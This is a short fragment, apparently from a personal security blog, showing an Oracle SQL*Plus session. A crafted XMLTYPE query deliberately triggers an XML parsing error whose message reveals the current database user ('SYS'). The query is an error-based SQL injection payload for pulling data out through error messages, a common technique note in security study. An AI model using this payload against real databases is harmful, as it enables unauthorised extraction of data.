 SQL> select upper(xmltype(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual;
select upper(xmltype(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual
*
ERROR at line 1:
ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00110: Warning: invalid QName ":SYS" (not a Name)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 310
ORA-06512: at line 1
AaronLuo's Blog from blog.bk3.info